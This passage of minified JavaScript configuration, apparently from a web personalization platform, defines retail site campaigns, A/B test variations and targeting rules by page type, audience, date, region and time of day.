[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[166],params:t[167],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[168],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[170],htmlCode:"",jsCode:t[164],name:t[169],params:t[171],resources:t[20],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[172],params:t[173],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[174],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315985:{cssCode:t[163],htmlCode:"",jsCode:t[175],name:t[172],params:t[176],resources:t[20],renderType:"html"},105321324:{cssCode:t[177],htmlCode:"",jsCode:t[175],name:t[169],params:t[178],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:3e3,name:t[159],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[179],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[180],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[181],params:t[183],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[179],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[342],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[344],htmlCode:t[343],jsCode:t[212],name:t[7],params:t[345],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[342],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[355],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[356],+t[357]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[356],+t[357]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[358],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[355],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[185],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056182,experiment:1992042,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[186],objectType:5,status:"ACTIVE",variations:{105801856:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[186],params:t[187],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108608,audDisjCondId:19816277,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:3056157,experiment:1992034,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[188],objectType:5,status:"ACTIVE",variations:{105801802:{cssCode:"",htmlCode:"",jsCode:t[182],name:t[189],params:t[190],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[184],subType:"action",placements:[]},1455950:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[191],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",p